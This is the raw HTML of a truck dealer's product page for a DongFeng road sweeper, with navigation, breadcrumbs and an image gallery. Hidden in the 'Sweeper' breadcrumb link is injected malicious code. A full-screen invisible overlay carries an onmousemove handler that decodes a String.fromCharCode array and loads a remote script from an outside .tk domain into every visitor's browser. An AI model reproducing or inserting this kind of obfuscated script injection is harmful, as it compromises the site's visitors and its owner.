				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Call Us Today! +86-155 8888 8989</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:jndf&#97;&#64;&#104;o&#116;m&#97;&#105;l&#46;&#99;&#111;&#109;">jndf&#97;&#64;&#104;o&#116;m&#97;&#105;l&#46;&#99;&#111;&#109;</a></span></div>			</div>
					</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="5px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.jdftruck.com/" >

						<!-- standard logo -->
			<img data-perfmatters-preload src="https://www.jdftruck.com/wp-content/uploads/2016/07/jdftruck-logo.png" srcset="https://www.jdftruck.com/wp-content/uploads/2016/07/jdftruck-logo.png 1x" width="287" height="70" alt="JDFtruck Logo" data-retina_logo_url class="fusion-standard-logo" fetchpriority="high">

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.jdftruck.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-homemenu" class="fusion-menu"><li  id="menu-item-20"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"  data-item-id="20"><a  href="https://www.jdftruck.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-19"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 fusion-megamenu-menu "  data-item-id="19"><a  href="https://www.jdftruck.com/truck/" class="fusion-bar-highlight"><span class="menu-text">Truck</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><div class="fusion-megamenu-wrapper fusion-columns-3 columns-per-row-3 columns-6 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder lazyload" style="width:1100px;" data-width="1100px"><ul class="fusion-megamenu fusion-megamenu-border"><li  id="menu-item-34"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.jdftruck.com/sweeper/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img data-perfmatters-preload width="200" height="150" src="https://www.jdftruck.com/wp-content/uploads/2016/07/ISUZU-sweeper-truck.png" alt="ISUZU sweeper truck" title="ISUZU sweeper truck" fetchpriority="high"></span>Sweeper </a></div></li><li  id="menu-item-35"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.jdftruck.com/recovery-truck/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img width="200" height="150" src="https://www.jdftruck.com/wp-content/uploads/2016/07/HOWO-recovery-truck.png" alt="HOWO recovery truck" title="HOWO recovery truck"></span>Recovery truck</a></div></li><li  id="menu-item-36"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.jdftruck.com/garbage-truck/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img width="200" height="150" src="https://www.jdftruck.com/wp-content/uploads/2016/07/ISUZU-Compression-Garbage-truck.png" alt="ISUZU Compression Garbage truck" title="ISUZU Compression Garbage truck"></span>Garbage truck</a></div></li></ul><ul class="fusion-megamenu fusion-megamenu-row-2 fusion-megamenu-row-columns-3"><li  id="menu-item-37"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.jdftruck.com/refrigerator-truck/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img width="200" height="150" src="https://www.jdftruck.com/wp-content/uploads/2016/07/ISUZU-Refrigerator-truck.png" alt="ISUZU Refrigerator truck" title="ISUZU Refrigerator truck"></span>Refrigerator truck</a></div></li><li  id="menu-item-40"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.jdftruck.com/fire-truck/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img width="200" height="150" src="https://www.jdftruck.com/wp-content/uploads/2016/07/ISUZU-Fire-Truck.png" alt="ISUZU Fire Truck" title="ISUZU Fire Truck"></span>Fire truck</a></div></li><li  id="menu-item-41"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.jdftruck.com/aerial-platform-truck/"><span class="fusion-megamenu-icon fusion-megamenu-thumbnail"><img width="200" height="150" src="https://www.jdftruck.com/wp-content/uploads/2016/07/ISUZU-aerial-platform-truck.png" alt="ISUZU aerial platform truck" title="ISUZU aerial platform truck"></span>Aerial platform truck</a></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-17"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"  data-item-id="17"><a  href="https://www.jdftruck.com/contact-us/" class="fusion-bar-highlight"><span class="menu-text">Contact us</span></a></li><li  id="menu-item-18"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18 fusion-dropdown-menu"  data-item-id="18"><a  href="https://www.jdftruck.com/jdftruck-about-us/" class="fusion-bar-highlight"><span class="menu-text">About us</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-218"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218 fusion-dropdown-submenu" ><a  href="https://www.jdftruck.com/production-procedure/" class="fusion-bar-highlight"><span>Production procedure</span></a></li><li  id="menu-item-220"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220 fusion-dropdown-submenu" ><a  href="https://www.jdftruck.com/honor-and-certificates/" class="fusion-bar-highlight"><span>Honor and certificates</span></a></li></ul></li><li  id="menu-item-216"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-216 fusion-dropdown-menu"  data-item-id="216"><a  class="fusion-bar-highlight"><span class="menu-text">Support</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-217"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217 fusion-dropdown-submenu" ><a  href="https://www.jdftruck.com/faqs/" class="fusion-bar-highlight"><span>FAQs</span></a></li><li  id="menu-item-219"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219 fusion-dropdown-submenu" ><a  href="https://www.jdftruck.com/online-catalog/" class="fusion-bar-highlight"><span>Online catalog</span></a></li></ul></li><li  id="menu-item-16"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16 fusion-menu-item-button"  data-item-id="16"><a  href="https://www.jdftruck.com/inquiry/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Inquiry</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">DongFeng TianJin Sweeper  Road Clean Truck</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://www.jdftruck.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://www.jdftruck.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/sweeper/" class="fusion-breadcrumb-link"><span >Sweeper </span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">DongFeng TianJin Sweeper  Road Clean Truck</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div id="content" class="portfolio-full" style="float: right;">
	
	
					<article id="post-424" class="post-424 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-sweeper">

							
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">DongFeng TianJin Sweeper  Road Clean Truck</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.jdftruck.com/author/jdftruck/" title="Posts by jdftruck" rel="author">jdftruck</a></span></span><span class="updated rich-snippet-hidden">2022-01-12T04:37:07+00:00</span>				<div class="project-description post-content" style=" width:100%;">
											<h3 style="display:none;">Project Description</h3>										<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-post-slider fusion-flexslider fusion-flexslider-loading flexslider-attachments flexslider-lightbox"><ul class="slides"><li data-thumb="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck0-150x150.jpg"><a href="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck0.jpg" data-title="dongfeng-tianjin-sweeper-road-clean-truck0" title="dongfeng-tianjin-sweeper-road-clean-truck0" data-caption="DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers" data-rel="prettyPhoto[flex_1]"><img fetchpriority="high" decoding="async" width="750" height="562" class="lazyload wp-image-3629" src="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck0.jpg" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck0.jpg" alt="DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27750%27%20height%3D%27562%27%20viewBox%3D%270%200%20750%20562%27%3E%3Crect%20width%3D%27750%27%20height%3D%27562%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck0-200x150.jpg 200w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck0-400x300.jpg 400w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck0-600x450.jpg 600w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck0.jpg 750w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 750px" /></a></li><li data-thumb="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck8-150x150.jpg"><a href="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck8.jpg" data-title="dongfeng-tianjin-sweeper-road-clean-truck8" title="dongfeng-tianjin-sweeper-road-clean-truck8" data-caption="DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers" data-rel="prettyPhoto[flex_1]"><img decoding="async" width="750" height="422" class="lazyload wp-image-3637" src="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck8.jpg" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck8.jpg" alt="DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27750%27%20height%3D%27422%27%20viewBox%3D%270%200%20750%20422%27%3E%3Crect%20width%3D%27750%27%20height%3D%27422%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck8-200x113.jpg 200w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck8-400x225.jpg 400w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck8-600x338.jpg 600w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck8.jpg 750w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 750px" /></a></li><li data-thumb="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck7-150x150.jpg"><a href="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck7.jpg" data-title="dongfeng-tianjin-sweeper-road-clean-truck7" title="dongfeng-tianjin-sweeper-road-clean-truck7" data-caption="DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers" data-rel="prettyPhoto[flex_1]"><img decoding="async" width="750" height="422" class="lazyload wp-image-3636" src="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck7.jpg" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck7.jpg" alt="DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27750%27%20height%3D%27422%27%20viewBox%3D%270%200%20750%20422%27%3E%3Crect%20width%3D%27750%27%20height%3D%27422%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck7-200x113.jpg 200w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck7-400x225.jpg 400w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck7-600x338.jpg 600w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck7.jpg 750w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 750px" /></a></li><li data-thumb="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck6-150x150.jpg"><a href="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck6.jpg" data-title="dongfeng-tianjin-sweeper-road-clean-truck6" title="dongfeng-tianjin-sweeper-road-clean-truck6" data-caption="DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers" data-rel="prettyPhoto[flex_1]"><img decoding="async" width="750" height="422" class="lazyload wp-image-3635" src="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck6.jpg" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck6.jpg" alt="DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27750%27%20height%3D%27422%27%20viewBox%3D%270%200%20750%20422%27%3E%3Crect%20width%3D%27750%27%20height%3D%27422%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck6-200x113.jpg 200w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck6-400x225.jpg 400w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck6-600x338.jpg 600w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck6.jpg 750w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 750px" /></a></li><li data-thumb="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck5-150x150.jpg"><a href="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck5.jpg" data-title="dongfeng-tianjin-sweeper-road-clean-truck5" title="dongfeng-tianjin-sweeper-road-clean-truck5" data-caption="DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers" data-rel="prettyPhoto[flex_1]"><img decoding="async" width="750" height="562" class="lazyload wp-image-3634" src="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck5.jpg" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck5.jpg" alt="DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27750%27%20height%3D%27562%27%20viewBox%3D%270%200%20750%20562%27%3E%3Crect%20width%3D%27750%27%20height%3D%27562%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck5-200x150.jpg 200w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck5-400x300.jpg 400w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck5-600x450.jpg 600w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck5.jpg 750w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 750px" /></a></li><li data-thumb="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck4-150x150.jpg"><a href="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck4.jpg" data-title="dongfeng-tianjin-sweeper-road-clean-truck4" title="dongfeng-tianjin-sweeper-road-clean-truck4" data-caption="DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers" data-rel="prettyPhoto[flex_1]"><img decoding="async" width="750" height="562" class="lazyload wp-image-3633" src="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck4.jpg" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck4.jpg" alt="DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27750%27%20height%3D%27562%27%20viewBox%3D%270%200%20750%20562%27%3E%3Crect%20width%3D%27750%27%20height%3D%27562%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck4-200x150.jpg 200w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck4-400x300.jpg 400w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck4-600x450.jpg 600w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck4.jpg 750w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 750px" /></a></li><li data-thumb="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck3-150x150.jpg"><a href="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck3.jpg" data-title="dongfeng-tianjin-sweeper-road-clean-truck3" title="dongfeng-tianjin-sweeper-road-clean-truck3" data-caption="DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers" data-rel="prettyPhoto[flex_1]"><img decoding="async" width="750" height="562" class="lazyload wp-image-3632" src="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck3.jpg" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck3.jpg" alt="DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27750%27%20height%3D%27562%27%20viewBox%3D%270%200%20750%20562%27%3E%3Crect%20width%3D%27750%27%20height%3D%27562%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck3-200x150.jpg 200w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck3-400x300.jpg 400w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck3-600x450.jpg 600w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck3.jpg 750w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 750px" /></a></li><li data-thumb="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck2-150x150.jpg"><a href="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck2.jpg" data-title="dongfeng-tianjin-sweeper-road-clean-truck2" title="dongfeng-tianjin-sweeper-road-clean-truck2" data-caption="DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers" data-rel="prettyPhoto[flex_1]"><img decoding="async" width="750" height="562" class="lazyload wp-image-3631" src="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck2.jpg" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck2.jpg" alt="DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27750%27%20height%3D%27562%27%20viewBox%3D%270%200%20750%20562%27%3E%3Crect%20width%3D%27750%27%20height%3D%27562%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck2-200x150.jpg 200w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck2-400x300.jpg 400w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck2-600x450.jpg 600w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck2.jpg 750w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 750px" /></a></li><li data-thumb="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck1-150x150.jpg"><a href="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck1.jpg" data-title="dongfeng-tianjin-sweeper-road-clean-truck1" title="dongfeng-tianjin-sweeper-road-clean-truck1" data-caption="DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers" data-rel="prettyPhoto[flex_1]"><img decoding="async" width="750" height="562" class="lazyload wp-image-3630" src="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck1.jpg" data-orig-src="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck1.jpg" alt="DongFeng Road Sweeper Truck,Street Sweeper,Brand New Road Sweepers" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27750%27%20height%3D%27562%27%20viewBox%3D%270%200%20750%20562%27%3E%3Crect%20width%3D%27750%27%20height%3D%27562%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck1-200x150.jpg 200w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck1-400x300.jpg 400w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck1-600x450.jpg 600w, https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck1.jpg 750w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 750px" /></a></li><li data-thumb="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck9-150x150.jpg"><a href="https://www.jdftruck.com/wp-content/uploads/2016/08/DongFeng-TianJin-Sweeper-Road-Clean-Truck9.jpg" 